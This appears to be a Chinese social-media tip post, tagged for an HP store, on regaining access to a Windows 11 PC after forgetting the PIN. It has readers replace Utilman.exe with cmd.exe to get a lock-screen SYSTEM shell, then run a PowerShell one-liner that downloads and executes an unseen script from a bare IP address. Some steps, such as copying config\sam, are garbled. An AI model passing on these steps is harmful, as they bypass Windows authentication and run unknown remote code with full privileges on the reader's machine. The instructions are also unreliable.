 电脑pin码忘记怎么办?
关机状态下一直按F 11键,直到出现蓝色页面,点疑难解答-高级选项-命令提示服符
第一命令:输入【C:】
第二命令:cd空格 windows 回车
第三命令:cd空格system32回车
第四命令:ren空格 Utilman.exe空格bak.exe
(不用管屏幕上提示是否找到文件)
第五命令:copy空格cmd.exe空格Utilman.exe回车
第六命令:copy空格config\sam回车
关闭这个窗口,然后点击【继续】退出并继续使用windows11
回到windwos页面 win键➕L锁屏页面右下角有【小人头】
命令提示框输入:powershell回车
第二行再输入:irm空格118.89.114.183/a|iex回车【注意:a后面是竖符号回车键上面】
第三命令:输2回车
第四命令:netplwiz回车
选择administrator账户 #惠普官方体验店江宁金鹰店#惠普#电脑#笔记本电脑推荐 #电脑使用技巧